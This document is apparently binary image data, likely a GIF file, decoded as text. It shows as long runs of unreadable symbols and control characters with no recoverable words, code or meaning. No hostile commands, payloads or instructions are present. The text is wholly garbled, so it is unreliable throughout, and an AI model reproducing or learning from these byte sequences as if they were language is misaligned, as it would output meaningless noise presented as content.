�QAG D @���C�z	���� <Ы#�@58�VAZ��;�lo���|Ŷ'�΂ ���B�6((������.���F�*��� �rT@���aH�!#^�#1!�{a���G� 
Ph_ن>_��l�zp�@���J�QFr-��E4PA[�-�A���@D�ib�]�a34-�Q0��P%��?S�ͨ�¼��<O3���3� �9Cc�+�P~���΄��*m"XC�h�ڡ�mX_�)�@}3� �x�Ş�d,������Ge��`�J�\"8A#a�S�l�_&*W>ə�@B0�v�6l"�B3i���ga�Hz��9�!w�C�ȕ����$`�@������ X��@�5�lf����X� hPZ/@� �r>��1R�0�vJ�%P����w�O�"H	�V&�qP�c�(��l �:���'���y�4�C^�'$~Q`������k���P�pR��SA�ҮNsebD�,xA�!Dt�
�'�qQI�t�E��7�1���Q���1�?ۛ��@��*���7h�u�4��L ��D��B�*D�F�B  X�F iK� �0�$$�}`#���;��swD��� ��A\)g� ���S b@�@h�AL �>�!n`�&�O�����l�K���]�!&��A[KB��W>́C�j@X3@pb�����'׿��,#�`��z���@D-k�k A�M&��0A���#�zW�&�V�Cl��F@A�m@A3�� ���|`�K�'4<Ov��D	�/X�O��b��2b
<=e
�̐V�{���t�sDL�v��VL���T��2q0X.��0��r�b��#�&TpB	b߁<�4	)�f����[�by͋�F+�=c�k�9�!�ӑ���>�����QW�\�@�`+9 ��g聿�u� �' ��vf���pf�j���F�G댃@������bE��0�$�!�%3#�jf7���[��q,��� Jr��G�ޒ� �7��k�6��4�W�i�ӕ�K@��
C8��*1Ȃy�b`C�`�5��9bS�g�^V$NJ@0`���ͫnoX ���zT�V�(��L8X �t�*І�>R�|0�U�$�AYf=���y�Q�o&A�(��:4�«�R� )�������|�󆰹%��7�#����2��j0A|����� �	��S��t�'��U`=Q�=�V��qD^�6��B�ЇB�\�w8#R3<�X|#H��͕w3�� ���\70���bd;�4`��v�u����Ƶ�`��J�I�� F��88�������&ӈ�z�� %`3�y�� �J@�â�^����.#�)or�p8�Is�5}pf�N�fF�cpUy�krz�6V��f�So�\_@n �@��b�7uQe�]��u�%S�k��k� [�r>�N���z�Fb%�R=%)�dA��+;xc%b�n`�zGUm�lG��! J��!3�V�5��u/s#"�uh��N�rHB�-P�b`c9#)O� �D�VE&`{gFb#`�50����A31S�gph8^5��� \�$��"Fp sqni�&y�9Â.1��+��}'�"1�eF ���f�a[�x+! (pN�5e�!c(L�5��Q,�Ze0�p0ӧ\�b���;�(~�W\����h�ca0s�5jhň�[�/��*�� ���� l8B>�`6Y�jqER�l���O�'g��yT� &@&g$Hw� w?���@��T�T��kE0BEO�2E�'~@-�4GQ�ce\��;�D[��_��Pd�VP$�M"Nfh�gF)��I�كc����= �2?�1���3�8A4�Bg���Nq@�y���3���?z�ށ;�l�Ar��Y�_g^V�0�xQ�X(�hd�l4s3�l'0)P �g�&j@3��N������đn��Ob��0�Be�Gr	����g I�r}��~ {`p}�J�I&���bk�SC�vN��)t^�� s�q���r�Xe���p&�x�"�S<�T�c�W]kY	Sy\~6�G� �y�N�֖fq���"-� �B[�2���@�y�ݲr�_3'^�c)V�$w~v&�9�@G�h7l��9ň4�"N`8�qe͸ :�[gF���� �1[`j!��Di��IVq��bF@b9�FY0��c����X���nJEQ��n
!�%�ȡ�XNZ6%���(&`H9�	q�X* Z�,ܑ X��q!*������ ���0�5)&�S���V/�LxX��c���0�Q��I�0�/^����f��ǌ�Va�l�F|С�8m�s&�pc��4&�|vC��9�[0�*��1����R�"6�Z쉨�j�
�X�M@e��#7}��pxR�>&11�]��X�����^-G ��X0 �q� 6��9ʒѭI�`e�ÆH�"��b�^ENC~�Eq�sblTz��q<0�V � �&ywE�IrѨ��n�#�Fo6)5q���X�R����-��vh�W�GcP2�#��xu��r�����=� C"go��$�\#�O�[I �B�N`��'�(��)����q��6�(�u�iv�i�\ys��DA�ef(�^�u���N�tu"0�V'��2!7�aʏ���a
��G�i��eV�N���X�*�5$�P���P����33*J`#�z�������y���<�R�h�	ю={�uQ�L�#���x@�(�CQH3��̶�/cee:�Q���g���WsOY�\��g�ʓ	G�������t��dv1�b�9� �Ъ���ĞO+�;����W�u&ֿWk�A�<*5��%t�`XI�N�7�R[C @�Q�Ce����`ǒ��H�z��w�U��X���BT���ħ"17X�#�Q	L%/�5Ⓖ�|E`$c)u�c$ȳp�\�x�JlF`��t�IR>@n��PX���!`����ɣ�����;�o��5By�g����Ӄ�k*)E]]�^�tU��@��J-A�#�-�ZO�s˒Z��	q������ʃ�����R)5j�GGB���5gp-�����" 5y#�ǃ<���M IcЀ����Дw�A�\�7�~`���G�FI.� .�"%V���<Q{����e�9�=���̙c<������,��a��yZ�2���Բ1	����$�΃L���5��;���l�C�X�:j�y=P(p�'��U�Ӛ�Lp���̷n+��Q��> LF`~u�/G���C�i��37S�qp���l�"h 8������Y!u�=?lj����w���!l�&-P���/z� �p@�[���-��&��ھ}El#�{00o*�e ���ɱE��� N��/��v�*.YY�q{�$�-���}fIV��f�}���1�r�1�F2�y> �u]�/��!@���'��˭���A��SB��l�%?qfb z�(��Y����&�El�FL��� �M-�<�9�(`������m���u��ţ��l����!�s��s��Tr�}�1@=�9�ʌp��hZ,Vv��$�Q��M��23����N�����N�!4�2�& �&�5��^M@�:��-g� b�FB{����{�V�_��%������y��@��,ϊ"�� ZB��=�^�V��2 ��Y�F|��y�LlRE�����^�^�}�W}�
��,
��;�����VoѹTF!0+([�r����c���4}���F��|Xq���%lf�:�Q������牭�޻]�j��0giE;��r�M�n���WU
�����f�V�.Z�C@C�kW�Q�S��l�n�[c�g�ya��Vp�]]���Q=+�1�%,L=��n)t,E�Μ����q�;��:��E7lW�~f>����9���+Z�"N���^,�v�d�2\��R83XC �%c���א9�*Č?h��E�$��N�-����K�|�y7 ��vQ`�-���־� ����|�y���9�zfp�~N�8Y�4��_;-` Z@�V�]A�P��qh��j���n:��n��%?n�fiF��j�Q���n���Yp�)NN@�X�'��.���L}gV������}� b-*L2L�?�Q(A�3tmA����}�'�x7}߷�9���ѽ�l�뵺儹�5>�Z݈�ۢ�N|*��>�s���AsPI�f~Λ������;��([�p��Q�$q��tH�PO����y�y��Z0_��<�K�ѽ'��쒚�9�\PZ�������Q��뾲ٺEϢ��WT��n�W ��d6�]6��SHi~�)irH�a�A
:�Lp�U�K��X�+��.:lt�Tz�$F���7P6��x�)0 �ܽ(R����=�lr���+����.J�
���[� ���}pW��ex$`��۱���~�r�i^_�?����ݭ"��mM�����w�x�`Jvp�\K�]ʌ��=�����cp���+*������1m�B��)�Ц��A�'����\ �%G�� ��@m��_2|�������Dl�4��� R��R��@���u���Յz��O�-J��Gp �? 5q�Is2�����9�>���V��Q�U?����Gmui��n�.��N�k���';�X�9�����R��K�P[Q��]�Զ��T���H�e�i� �;��.Y񶯞.��`I{���T����,���G��U@T�ҙ��>�d�<����Xv�.��@ߒɽ����E�W�[^s��NooATu6��	Q-�aW��D% I{����F>e NZ,�2l�<..����GU@���S�!u�3 ��G�3����ľ��F�S�TC놌 �q�6�Hj1Cȑ2������К�8�q���À}�1�=�ꉌ��S�Z>�U�F?�*�H���n�'��Y!2q�� �2-+�����=�1zn�A����G���Q�ԗ5o�  6 _�f���b5�n����xޯh��&G#]�Wn7�0ȣ�v!Si+��2}��`60Jpxb<����GZs�������nK�G�G�E�oXv�2ب�9�Q�D�$@]~�)S T�
 :�2绣ɭ�U��ݲ:���i���8K�, 6�GA�.�ve!w��n��+���;,�@��Q����[�$ǜ������uV��R,@p6`�J��:v��9�t���*��x, �U�/`"�X ^��Z\e.oX�����1zn_�M��&Q+�5���#٣5A]p �b���|εTC~#�,��>�ٳ#T$p6��;60�RI��i0�0B;��U�e��)]QK���ק�7���8���E6`*������Q$R��[�@p�$�,U�-�HD���"N���û��8��WKP($�Gm�G1G+F�@�Q$ [F�yy_s=G@]GP�@� \Z����&�4��/�l���-�&+�b$n�:�K&�Q(-P(Gp f�����0�C�sd*` :����v%�>�T�=Э�*뭑��U���Z�4�n7`��F�GF�v�$�%(@�X�W,p�r&r2�j�-ѽ�q�m�ײ ɘ������.��7��- �V�>�.Φ��G�A y(5C�y+��!p@$`m��R�P9�����.���3�_�^����a�E�vaU�@P6`,@_(@$�&b�M3T=��!�h�eJ  $�ݛ\ΙȽ��n7qΣ6]���4�6�G�et*0F��GpS�4	?ؤ>�u��n# ��lP7��>ᶍ��y�r�h+�Z�ܭ���`q��,�L(�d���a6�M�wP��>�u$G#�i�����-ke�P#.9�Z�;
�����	���%K`$`*aD7��Ph%C3D�ȃ�����J0:�������iB��3�����;^����6�����
"`XX�GF�5U�J�8�VtM���a;���h��ڴ��xLP7F`�k�9M�
q�(!!'�-��O�U@��;�����F��
��v�5(PH��᧝��%�(�V��NH� ��A��<_u��.�ܲ~]�ڏ�~[�](�vyA�5��-�U���B�v<����^K$a�x�/���jt,�v*y]B�`]K#a	z�30���,=ʕ	!-XY��d' �
�>@<���Z�P$�[K�4D��
��r��Pg[K�tGA�ZI��?/��1�:@SP`��@_K%�c���D�M$ܲh��(0C��׵TK)@�繒���B�v�H@ /0̯Ӿ{��7�lW��%?P76n(A~�2�2p��TKD@���5@��}���|?�@4 ������_K��5�q�T<@��';�U��`S ^]Kv� ��	�V@TϪ`��>�2��>�O%�_2��"=���Q��v0�zܻ��XCT ��W�`=%�V�"0"���)	�K0�;�51�+�jr@ t�'i�1,`8 +'[I�.ӻZP(�8@�v��`}"�_K�d(Qƣ��5롥CA&k�?�@�+.��L�pZ|P� o�r�Gaٴ6�����--�ju�e\�H^K���f�2�+�(�Bca��h�S�d*or�ص�(@T�B/�S�ZZ�٤ 9@U�bj,0jaX6
��|�[KS���aV�P�mT�!(P"8>n��|�^���*�K?� ng.@�?����2��jS$p=6  ��(G�_��8.�p\�a!I@]�3�7����	1d�/aX2���`$ |7@#^��r�! �n�Q�
Q�- �j]�Ds{v$�&^��i�ݛ���B�� #C�jr��5,;�<�`�i?���@�p?5�98U�M�U��L� HFl�?6��e�F��aTB��]��N�G̿��Q�_αY�~ 	�cv �@s�%B�vk?@3Tc�<M	�$�&=P]��;�BN(�s2dkE�v�sK��L��^}�� Ԭ��@�R��-��[u����8#`6�6`*��WT0< !� � ,    � �  � 	H����*4���?h��@#5@��pa�� C�I� Ǆ
 4T cF�9\<Yr ��8s�T�aJ
H�8��ģgZL9Rf˝P�F�)�c���>
L00G3�^�8Q�ӎK��]��@�)T�*� �n�h䣆���0BB����d˸���[HA� D���Ǌ��Hp )���%J$b�s��׌e����"��"�l�b �	��&l�a��DD0e"B9��N#B�8,R��:���!�bʇ��ݾN3E�A��h� �"^����GB��&�@2�Qw�U`�x4��S��U�$���ra5sr	��
����堄B� w�	$�A$AE}$QF<�q�+��,�Q8��H�i�k�A�NL�KXQ���PG�26TPшk@�Hb�y�Cf�5(� Kٵ�!����� m��	���E,� �҈j�'��/����-щ �	t��v5Af���p6�2
(��Bh�`cX
7�ĥ��0Ц;�=�`/p�� ^��V�fŕU�Ԫ7��H��& i�5�Br1�Q�@�I0����	mD�@��D��	E�	�XA��*A,�pȣ5di.xZ�.C`�Q,`��
tB	�b+]CG�I���c@(� ��a��qp�vP=��d%Kr#Kϼ)"�p�"�[BS r�u��^��p�}� �����%��tB���mrQ�qC�
�4<BN����m�|V0�R|B a�A�(c�����l�p�w�m\=i5����ߩ�etdi��v�
����I0��O<�F��y�>A �Ɖ$�Af�p�|2�d� ���jhE�����r?/���+�O*�uK�0@!x`WC#a.I�sϴ������KZ�����QS+A��v4�o "�]�X��%nF�C�05�1��H��3��w6s��1�̬V�)Mo�g6�СiJ\��`)Oqpt�҃D0<�	�P��p��K���b0�!:, ����'
���v�t��3����+
3���� &� ����Gw�K>MlDb��L� ]���f$#]�p)p�
�����3���@:�!{�`����qf �@�?&�x����X�ME@�P�_ "��o���dx�`6�tx��`F�c�Ԡ2(�,����P�)�jxb��J�8���dPb��AYLh��!f�����l�D#���ędQh�,WI� "�׽�Fx xƲ��"��eo5[Bf"�Ҍ&A��@��q�!-g#6)S��j�����rBA
3���)HL��x;���Y��=laBk�C���Q�iA�v�a�C��O�9� ��i��1o�j�CD'5)4�X;PC�9�.�`�AZ�$�Jh��4�3�E5m2��������J�h	�@A��l �@�Ј#!��CAܪZsoR��]#s� ��M�1��@��u)4hk�d����(�D'�!̡�T����Nj�A����&��AO�GA�G�\N8 
DMA�A� Vz#9�Rw�f��r��mJ�Z�S�xW��Z�	T�V?��0LX`�T$�$�4���6���;�%��+�3�:>��B�9���:��ķ���0� ��ׇ�VR�h��j2�։���	QU  �J(A�
2#7ZY����d_��ϥC���>�k(��)YY�]�����4o�e;��
���a%���g@���AuhB�����$��_�1~�v���������f�wP�XZ�K?���Z������'Qxln�4!�a	��{�KT�čNº�����LtXn��l5��p�<?�*�m�����2�����n{��.� �!����B��U����U	D_�_��&�@�B��V5<Z-~�s���U4oP� 7gj@HJ:��B@P����9  B�
4�����aL�+���}iD�`�3MmMj5��~�1Q��n�N��0�:�UvCȐ柚L
a0B�<6Hʩ�T.f�8`>��\:�20��G3&Ow�
���Ŋ-�y�E�|0Jŵ�I�x	�V?���l`v/�G������e��ڰ�.��l@�|	���W9Lf��1��b� �e��g{:�;�0�:B���z� ^���	�P�r�I /���7�u�F՟a@�$�K�=�	����cJB_j�,�Is�׫�ƙ+H�
m{�BWAL!�xv0tzsJI�����)����3NF��y"�y\hSv�a��s�#��rb%g��"�f%k"�g7C�Ez�`��{a�CG ^�7����Z�")QI�!BH o�n�G	H nĀPa#zw�qP+�e C�&�VAK3�4D�Z�GK!A&�� �q S�V6f�;pP��vhYqhe� �&}�4��#I q�*9�A�K�2��tv�u��5qO��`po[`q`Cvc @��L��W_�6o� �#o
2\�.+Їb�#�e=v-�>�C`&�);�/Ј��;��2Յn�_@npħS��`4�Q9��$�H\r�y2\h3\=Gb8�#Y}0yVVi�_��)ZD�X<# C%~t�f�Gd@3�kuckpqd�G����B<��]�1��c� ���]�9�]q�9�'H1�8�T,�R,��~tu_`�W
6��gj�g�E���C��ye"\�s,�haCTq�py@4| �5)� �T�&sGPt:2�c��{� [�]�&g�E���a:h 9HhV�k��.��rf.��#MiZ]@Yp&����Hu���5*�n��_@g.(n �BI �U&wh�%�%'zt�'Wv�V�zE&+=�(�HWN�P^��)ޤ�fN%��ΘqP�k�����g��>�% vh$�r��#6��v�8�8�TD����Eh0���y#pW�cpBs ��owP�!�֒ ���>��z�beU\G�6E \r��Y��pI�?%OP�ZW])x�	f,Fg�W�_��n�
� 0�g_�%Bi���s	� ��ݑbu:�J�a�N�NN'���c���5y� ��*`��&G3���r��LP}��%O�&��&�i�j���O%��*f@s2�gfYA���	�$*oQ:�(��w�x9�1I�Mw��ju�_ڠve<�|*VT�4s=��:��b[(4q�%p�	���r���?�#A�8�.`&��P]h`�eG:�a]~sSDئ���p��H�C��up����BrQJ\��Xe�J~ Z���P�V�����3)m,.�n�z\em���6��{S���%G�k?�k�Ur�-p �(N�Z���o���&:�s�Mt6�@����[K"�ՃH	_%��:�%�}8`#�f�B��D�b��Q�:�&�"+�Қ\E��# �-��� p���z�!��NJ��Y�c�c�bd`dЯ���]y�3e=�#ZQxmr�}8R��]�*�0)A�8��O�X&�J�w����3��_
�1��V�Js]%�;�16櫾z�Vpv�٩:p����������6E�b�����<��Ӷj gD�s�	f�P�/�R�UI ��dr�s��nE�݈� ��3��$6LG|Ӛ�(�*�ٞ��e�۶� ��"W�>�Tv���r���p<�s��;�;�UF �~3��Z�0��ȆM��[` $��!� !�oЍuxv@i��x*7�=W5�Ek��򪬺������AE�b��
K^Q�;F;PK�=�?`��*V�����V��;�b����p�S��1�	��NJ�sH b�k��.Dh����ۺ��`.侭��`Y8�1�T4����#��@��}k�SU�nU�i��˨�r�l�PAC}P��ʗ K�#Hi�������{�W���%m�Sw��8����5x4�z5�(9uS4�ohE�	Ы��G�Q�hf\�Z�e��?Ф�Ep~
i��7m���U�
���B.����T�}~Z5�� ��F��
�Ȍl�Ƀֱb�+��S�W�.t��v��*s����+0a���N1<����w����2B\<�vs ~0N���JZ�Za�o��4�`@���6�Ìѵ� <@�O��;���r���b7��D�{Ъp۶�,5��{;[��W]5[�j� ��vrڜr���[�I<�̊��$�s:7��Ց�Y1
���9"&S�1cL���l�3�f7�!V�t=�<�%-�d8E�0P<��uq�a�pR���U�� �!@p���-��k��f̽Q jR��X�S�;��HGG@�.t����f&p���U � R�C�l!(��K�w�k+-�s} ;Ā�br�"��:�ш0v�geY�C��p#1[��F�j 	���%̩Í㸽G�%-0�R�bS�l�ɜ`~}`�M�6s;�sD@"N`L[��\��e�Km��|W ���k2�R�r}�5��|0�2~�x�[t SYPlQ�D@����%}R=�zM@~Zz=��y`�u�F6N1}���7@E�UrwT�#[�����D�:5X �!qMP�u�Aȼ�Up��]�v��b!�뚂�xS�mfʝ(0�6D�$@*@Uupٌl�E��A
v�Z�#�Rd����K�#2�i隭GE�ݞ2'\�#�sE���+�x.Ά-��ޟj7�W@ː�#>�+�m�6E��@05�}��-Cpq�{&'^zK �eU�wp�h�n�BU������M��>Z�#=��nPV�%N�
Q�!�Ζ���e>�S3bcn���a 6_��ͼF�
Q=�z�Q�/B9E]|iN+��Xl|`��N�O��,� �ĘR#��qއl���N-�z�'fȅ �a��%����Ig/��/�P0��JηFh(��3k�_lv��ͭ�L�rt�;b�$g�m��Q&>:?/%G��I�m��,M0d]N��_Le�ʳ��	���g&{��I�D�& �	��f�ާ#\��=�=�,�0�U������a�l��r�<�����ZE�x�,&m*6`
ɕ�Y��bl0,N�h��]� ��c�:/��<}btPs��Q�:��b��W�Re@Z;pX��P@M�֥N�{x�hҹ��mr?PY�n�U8�/��I��˯��nu��1;�0�U@ �A�q��7��	A�PA���J/\��ޫ�;�h����U�R�!�/[��_l}�CF�-�/I<���81O!a����s���m���#`&Pt�0\8���Y�u���t-rs���?}������@X���e[�Q�k�c���.���O��4i:�yJ�_Y@âV��\sB� }��]ѫD��M-��M�?���6#�v\��O�gJ�U`���@�G��|.0��l�w:՘=���uތ�ܻr���,'_���A��qw/��t0, ����r�M@o�����!���]b��������/���/*0�FHg�`��یQ��6�N
�� ��NM�˰�
�&nf��#��9,�QF��<�h�-�O���k\ �5a�������w��8_DJ�h��bױ�ԍ ж���sv����&�\y�b2{�>�p�3*��aD�#�3�a�+�r�k�s�M�s*m���swʔ1kf\%�~����T`�B�"�F2��N�C�1��OM�������	q$'e��Y�#0��&���AZ�3Fjߖ�6�L=P��Z�n���]�tM��F+�hY��c`� ѡ7��{�`sQx0���h�o�N�aB��_����w�A��XB/�5cc44���ǁ�T-sa�k�;�F����������r����:� ��"J��U���M2���a�$��-�A��ߋٵ��>��a;+��&��N��С@�.M�E�`��� B@v�M��ϟ�����yz$���%���4o( q��T�9p�R23F���Y���O�!�u* > Mg���q�Y"v^b�?�Fz�XCP%@$�*a�*\�����)\r�hx:��(Ǭ�qVA��Wd+z��I�_����*b4(}MCp*��%���A� �?�Q T�6�Cp$p&5���b'_;�?"��[�4�)$�&����E���Q��x����b���JM@ �+qOu��Ȝ�(�K���R3ZZ6F�o/�Lu�ܯ?k�? �b�vk�+��"$��5(�F�.���&���+p��m�q�/��4(���
�֌� !p/���mHp+�a�B��`�n�I�[��A3�D��-��p ��{�E��I,��]����ȸ츽�����e$P}��e`V&T5����pC� J`t@`U ���}�ݽڈ6�{�D��ߘ�+J�A>a41�\3$@1��!@��N��v($0�"� H�Ŏ��MM�w
����e�Ƚ��50 ���b+8.5���$06p�?�K��qV6�ӃS�5��"�%=�Ǫ��1>A6d"$0��D?�P��(��/"�i1�����M���ْ�$�֗��l��Ž$��P��@����"���C�t@$P[�^,@����Qh��J@�E��/\����R�NO��ھ���MQV�$��GP$`$��U@3l`�Gr,�VB�H�����(g�����+��_M�tV��b��PC��p J@G@U� x�q]�T�a�z��K`�� � ]r9bOZ��k�|�L�������[R��t$0.1 $�*A� S0̮X� �@*�T9@fM�z:`6� ���q�)�'�׍ܼH�kMm��5�����ԝ�:� ���@@ s(�}$���H_D;��;� �XL�$0���� �[������H�U��s����Ԇ&G���PFgM�!&x>�LOvQ�ԜKP?` ���RJ�^�3K�EJ��m�rO��8�e�$PM&�NB ��.�@rB@-P1ֿ��� @�^�3$��
�"o�"��u�OT�H�8VP��)�H��ko��
޽�>�k�Q�`ˑ�_2`	kA&�b�!��4=�.u`rMO�M��)���7��=�1_�-��D\T��ų�Է�k�g��в�L�N�c��@M-�� Ju]t���?�@ 4�/�[g&�˳4��#� 4�;޲�L�{����݆������$�/�1b�"ݩ������U4�(l�����5n���*KP�	1b>�a\�I	ȥ�y����/�{����5 3��_&��{r�aL�l��/�|���sm�|.B��s���a|a�a��l-�j�J{�.����J��*�>�����Ry����D/�\y6�^�h 6�6�d"J0��a���P$�r? J�͇\㲿�!  ��H���Vh*@E��A�S �Ǫ�?��U'�B,�TP �kx��M' �@9�����?1KМ��ql������O�13�2rK���+�Lu;��r��y������Dҏ6K�+���yvm�K��B_V�-�o+���>�sQ
�����~cP�/$�!,�Kp�X|.����9�4�N��
Qh��� M~d��>�� Qa���q�R�|��|3qZZ�`�{��`���� g�d��!D5���*�h��� J "�@�R�AZ����,=�AOt�4��T���� <,�m�QI�/ɝ,d�U:&-p��{�"!Wp ,[2�a���+%6p 5�Qt3��T5�:�&R��|\���P�Q]�e`�@�/d;�6�B�q��jB@��EZ{D>`�O;@ !�
  ,    � �  � �H����*\Ȱ�Ç!
�Ȏ"Ŋ/b(0�Ǐ CF옱�Ō�R��(��˗0�<I�b͚	��ɳ�Ο9s�4���ʕ%��fn]9�P�J�Ju�ժX�>Uu��v;E��i�,ҡ/�+Ƕ�۷p�ʝK�)���@���T؅3���0�ѣg�nDǖٲ`���jL�eN��i��Y�D,��hҧC;sƌ-9�{cK뱁lP���xT�Dt��%:r0�M���\�盇K5����Գk��  ��^?�lY�ނ3�Vl�WY����8-[�3�<i��H�EW�eՕ& jZZw����]}�3����1z��`�TH�^��U�|*�~���2�P�'
$�ـ4r�Yg�	�ٌ�-��xzS!?���/��/�ҡ�{F�J`�}51v���@&��4A��X#�tyZe�U�fu]��$C�5SM���F�B��ϐ���@�S")�I䔳t�Yܘ��y�vĩ��h¹(ڎ�u��9���2C�)�P%���wVӌ)��9��Wjb9
�9I�3N:L�cg�^V�n63�q��,-����/�<�Il��ij2����/{Qx'<�k ��Zeo� vpp
9�b �Hc��r�Y����g��K[	v[�մX�2��t��״Z��լ#L�T�Jk;��7:���2:���tfj�_�-W)���)p�<�,�A��V@3�03��#=�+zyb��*-�4�`�U��1�$V42�/@�;d�
:��\lv<�@-@�&���x#�q2T��0���I>ͫ�Y�˫^��vV���,9Ȟ����j�9��9:�T��t3.3 9�2��9;f�w���:��5G�;�߶�@��r�4�X�ѫ-c�3�m=�䅺�tb�]69�-i��Ԣ�))�;N�a����/"�^���2�#��^�4�^�_C��Ŀ��z���$�vT16�^$
` Hg��R6 U�b�122c��ee#@���e�|:�:�ۘcw���,�6*,�Ca�؝9���y�����
X@C�G�4P-$h�Yt�y�XMɦc
��z"t�3v���'<F9�FQ��=4Ձ8�4`,
+�{�W�qw�
"�h@O��B�+h2	��z�sG-:Aw��9�̎���1���	�Nr�v1#(�!j���E$�Aj�#A��Fu�y����XF���ǹ� ��h�K��r�:� 3��Y�͙����v��_�r� �Y6i�������ANr��$q,�<�!�R����9��-X���+������"�B�@<��xL?&S��"Yu ��h:�l�%#JIt��f��^=$�І�M��L�e�r>%=�|�<�NP(����K-`��y�R��$%K��t��; ���cn�V���L���z�c��ܨ31 �x�d��8��Tw��$-�9Ɉ�t���il�AӚ^S6�h�\Y
KU��=�걕,��8�9�!X�FӰ�,9Tq�q06�^5,9+Q�u1��䄴�מ����@�4�!g���`�hGK�ۀ��%�lG�
���Ӎy��^'���^���D��X�{���=(*�Y׹O�Ǣx��̞Ӭ<i�:�؎��X�[A
U�t��XMhdz۽@�{����5��/��P�`�a������3��U x��(�aL�(@��
'�G�"�ޝ�l�(��ļ�u�m.
��W��-��d�):'�e�9$\�w-:�r�K�t,C���t�a�2#%f,@{�*������B����M�l|� �1�����V��h�$l׼`6/��i6G��|�LhbOU���#N�gG'���A!�B�����5@eި�ʠG���BGB/D��k�1K��2�2���9�kN��yl�oT?+��'�LBZ�`=S��s
���2M�#dE"HK�ҔFti���0oz �&��@MExڳ��]5g��R�Z���24a�R�"� S��E�z"���@ �B�ʉ����#�-[�#~�hi� �ش¡�["�ڋ�h�:�qڦ؃�
�x��j���1���2>1�{�c���D��E�1���@�bNst�e]Z��#�Q����5_��Umh ��棻���u��8^.��	b�����vm9���pE�2�
�3C��c$����#�;��q�D׽Ъ��~�B����t������E3��(�E����,�!jU��_�5.��ΣY��) ����u��m� ����B�O�-��� ��k��8@�y��D�^�,i�>��/��f��+���V�x�L�)�u�5e�W?�7Үy���U	����ҡ�ۡ2�	���Q(3nb�7u�A!���E�z)@-jᎭn���az� �6�v��l���q�`
�p�u��� ءJh�;� ��M�}���7[�)��	��y�G&i�rV�� ��F�3@� �5�e�0 $���G $`x�W
d4����� �  	� ��7�P1óy+�}C��Aur��4��	�����&4fd699��|��mDW|��E�p��.P��p���	
�N����X7� Y�&�%x'�4�8�!T�`���g{� �r�7L49�� � GW^�� � 7�JPt~H &@ G@ ���
Ȁ��� � ��M�F2и���
�pyryZH5��xH2U���7�p'�~8'��0��h�H@��e&&_�v�8 ����flQ4� z��6O�����+�P!�w���u�Z,2���7�G�����r�7���*��`�ep _1P��� {u ��N �J���%@ 7�)y�x
w�*L�+�� 	��f4��yL��� �N	����p�Wy'�����5��$Dr@Lt?�@�{���8�`�X|C��t���8|�u��A��  P�r@*���(����)`���h��Е�Ў s
������^yu?����$���80�6I A@ :��@��	A9�~ٗ���0��X1�8$�y�O����� �S̠��lA��(b�0cd.YP�eC2?� ���; �u���I � ����%�����k�y���y��P�������)��P4�0F�D9,�A�8C2�'�{q1y��x�A*�� 8	��)":I���p`h#�Y�i��1s�����	v䈤�� /#�镭�ˀ���4y
�0�29����C8�� ���Cȡ
՗�$���X�U	�zR� �A�P�ITD$ ����"��4� ��;�qy��"ڸ��ڧ}��hx-��U]��
 �4�
�^����	������j��b�	�� ��倦}<�S��33�a� ��?H�wz4��{A���|
���T �����^.ӄ�:�Fyi��/	���t:�����2c�Gx�G����F�����lqD4F㪨j
�s��z4%��"��{
�KJ�l�S�u:�XF���^d�њ���ڡ�� ��@��B6O�p��s���C�@8�pa9G��Fs�;z� �{� ������Hd36.�U�3��yi�������0��ׁ ��H���_x����;��y
F�� }rFk�;K���}
�"�QP�I�����S6��9�Բӄ�s �HH�Ǭ��	�s�Q��PILd=�@�E�~�L^

�SMSt��R���DB��B��J�&`+#��z����&��d[�!��@ U�:�寘a�儖�7�D�T\�ՊW J��&��O�L�G �g'��M�D����PW��
#� #p pԻ���dKM5Q��c���Q⛯�E6��+��+�;�A������M��x�����{1W�0S,�=|�x����R��S����p!� S� �K�'���������k�eS[��9.{EX�A2Gs� d�+�_�9�ķ��� /6\�5ܿ0����S]���FS��R��V� �څ�o�"Ի P�\���I��[X� 7�� 6Y�@ Jf �` �4I$<>e,���@�pda��� �X�{lq�|,J0�8�S\ 	Ȫ���r����N��0e]V�\��Ul�l�]�]�p/�;� �k�gN�6"� �'W�I%�hB�T�0F	贴< 
#�4�Vt�¨�����m�n��ƌ�l�����5X��p�"<y���𸋕Ɖ  4D�h��A"�J�g L1� ���Xt��a�s^K���**�Z
�%O�Z�ϲ��l�Rlɖ<��\\��Z�P�Cy�Pu�K�U�uq�0Bza �A�D�upx�Q���`��鴆wˣU��FZu� tK�0�b�4Z�'.s^(�h8Ű��Q<���l�_�_� B� ������n�
�uXu�T�\�� ���q�\�ؚ�fo�����h��z��l�h� l��
S��'��-���5�TBV��8�3���qW�@ �VW�@�HN2��M4�`cD ��ٞ� ����d��
�F�m-K� פ�2�@ڤe��X�|�׸�QL�}�t�_�@�^Hy��T �;���`�'��4Ӂ�Գ�2E���fzL�LJ ��u���+�l�Zr�R��l�&�ʆi���ԙ �~-Ծ��@�մ��3V[� ���hd=��TMQ� �My��um���ٝ"�{-z͉�=�:]l�w-��h�v\),z�����׻=Э��}� ��Pg���(Oި����j�ϥ�y;��O���7�pl�RN���#�z��R��t�'~!��T ����&��D��'�ب��
 ci٪��F~;���uz�ql��	���.�{��{��Nsv��7J<G�Ds���V_�	)��b~�Rl�^G"�ز�K��e�0u�U� �� ��}�F�� �p]w�NA�p K���Vhu�����G�`�@�� �{AūJ)�GYNwyй��ի	b��� e�����6�� �^�&G���
����
WGPh�}������	�n���8e�Z�	#�^�"��Z{���'ߙ~�����hz���gJ�v��|Q�|MuE�}� �w������l1�� ����eS<����A�@}�P�a�y�S���}���W�M� ���I�� �!H�K?��^���	_�9�x��.d|���h� �K�b7� = <
��	/ߘ>ߺM�z��u��?�p�`/�/�ʬ�E���{���m�ג\�&>�bWv?��)�	���.�E��v��?FmA������������o��@qR|����������/��]��~�!����ykOn#������?�������?���O�������U��ao���闟�?������#���@��?��-�Bm������/p�D��Dp�Dp�D��Q,�����N��?�d��e�z��)^����|_��_�n�����J���+��� �;�� �;�����/��������z_������R��^>�x?�F�y���L�������ݮ�/�� =� M@yMy�����������������y��D�q���/��?ߟ��R��B�������?��O�����  ������������ݞ�������������ogv��?��;�z�W�6[�5_�5_�5_�s�|���	R��A����	5_�5_�5_�5o�*�	����	PP��;�vi�".X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��X��XI.kg�/� 